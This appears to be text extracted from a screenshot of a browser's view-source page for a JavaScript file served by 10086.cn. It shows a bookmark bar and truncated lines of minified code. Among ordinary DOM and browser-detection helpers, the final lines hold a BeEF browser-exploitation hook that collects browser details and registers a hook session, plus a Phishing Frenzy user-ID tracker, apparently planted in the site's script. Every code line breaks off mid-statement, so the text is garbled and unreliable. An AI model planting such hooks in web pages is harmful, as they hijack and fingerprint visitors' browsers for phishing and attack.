 view-source:http://10086.cn/js10086/202004101200.js
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 Windows Media Windows 免费 Hotmail 自定义链接
function _ec_dump(e,t){var n="";t||(t=0);for(var i="",o=0;t+1>o;o++)i+="    ";if("object"==typeof e)for(var r in e){var a=e[r];"object"==typeof a?(n+=i+"'"+r+"' ...\n",n+=_ec_dump(a,t+1)):n+=i+"'"+r+"' => \""+a+'"\n'}else n
return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=q[e+" "];return t||(t=new RegExp("(^|"+nt+")"+e+"("+nt+"|$)"))&&q(e,function(e){return t.test("string"
t.insertBefore(e,t.firstChild)}})},before:function(){return T(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return T(this,arguments,function(e){this.parentNode&&this.pa
"static"===d&&(e.style.position="relative"),s=l.offset(),r=ht.css(e,"top"),c=ht.css(e,"left"),u=("absolute"===d||"fixed"===d)&&ht.inArray("auto",[r,c])>-1,u?(i=l.position(),a=i.top,o=i.left):(a=parseFloat(r)||0,o=parseFloat
},DetectWindowsPhone10:function(){return this.uagent.search(this.deviceWinPhone10)>-1?!0:!1},DetectWindowsMobile:function(){return this.DetectWindowsPhone()?!1:this.uagent.search(this.deviceWinMob)>-1||this.uagent.search(th
},isOdyssey:function(){return null!=window.navigator.userAgent.match(/Odyssey Web Browser/)&&null!=window.navigator.userAgent.match(/OWB\/\d+\.\d/)},isBrave:function(){return null!=window.navigator.userAgent.match(/brave\/\
},isFF95:function(){return!!window.devicePixelRatio&&!!window.history.replaceState&&"undefined"!=typeof navigator.mozGetUserMedia&&"undefined"!=typeof window.crypto&&"undefined"!=typeof window.crypto.getRandomValues&&"funct
},isC79:function(){return!(!window.chrome||!window.fetch||window.webkitPerformance||!window.navigator.appVersion.match(/Chrome\/(\d+)\./)||(79==parseInt(window.navigator.appVersion.match(/Chrome\/(\d+)\./)[1],10)?0:1))},isC
var tt="";if(tt)for(var nt="uid",it="",ot=window.location.search.substring(1),rt=ot.split("&"),at=0;at<rt.length;at++){var st=rt[at].split("=");if(st[0]==nt){it=st[1],e.PhishingFrenzyUID=it;break}}else e.PhishingFrenzyUID="
return null==t||null==t[1]?!1:!0},browser_details:function(){var e=beef.browser.getDetails(),t=null;return e.HookSessionID=beef.session.get_hook_session_id(),this.send("/init",0,e),null!=e&&(t=!0),t}},beef.regCmp("beef.net"